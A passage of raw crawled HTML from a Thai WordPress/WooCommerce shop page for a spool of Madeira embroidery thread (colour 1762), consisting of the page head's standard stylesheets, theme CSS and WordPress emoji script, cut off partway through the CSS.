

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-madeira-2500m-%E0%B8%AA%E0%B8%B5-1762/
body_size: 40058
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>ไหมปัก Madeira 2500m. สี 1762 &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 7280' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid 